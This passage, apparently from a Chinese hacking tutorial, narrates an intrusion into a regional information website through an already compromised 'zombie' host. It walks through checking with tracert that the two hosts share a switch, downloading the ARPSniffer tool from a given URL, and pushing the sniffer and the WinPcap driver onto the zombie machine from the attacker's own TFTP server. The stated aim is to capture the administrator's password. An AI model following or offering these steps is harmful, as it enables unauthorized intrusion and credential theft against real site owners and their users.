 现在要通过手里的肉鸡入侵信息港了。首先还是要查看一下两个网站服务器是不是位于同一个交换机下。远程连接肉机,在肉鸡的CMD窗口中输入命令“tracert 攻击目标IP地址”,令人兴奋的是看到直接返回了目标IP地址(如图4),现在可以确定两台主机都在同一交换机下了,看来有戏啦!可以考虑用嗅探的方法从肉鸡上获取信息港的管理员密码或者其它有用的信息。现在要用到的是一个名叫“ARPSniffer.exe”的软件(下载地址:http://admin.cnxhacker.net/Soft/uploadsoft/200409/arpsniffer.rar)。这个软件有DOS版和WIN版,RPSniffer也是小榕哥开发的一款工具非常好的嗅探工具,它可以用在交换机的环境下。在使用这个嗅探工具前首先要使用机器上安装WinPCAP驱动。怎么上传ARPSniffer到肉鸡上?还是老方法用TFTP传送。在本机上运行Tfpd32,将本机建成为一个TFTP服务器,点击界面中的“Browse”按钮,选择ARPSniffer下载压缩包的解压路径(如图5),然后在肉鸡的命令窗口中运行“Get -i TFTP服务器IP地址 文件名”即可。在这里下载后的压缩包中有两个版本的程序,我们只需要上传“arpsniffer.exe”和“WinPcap_3_0_a.exe”即可。上传成功后先运行“WinPcap_3_0_a.exe”安装嗅探驱动程序。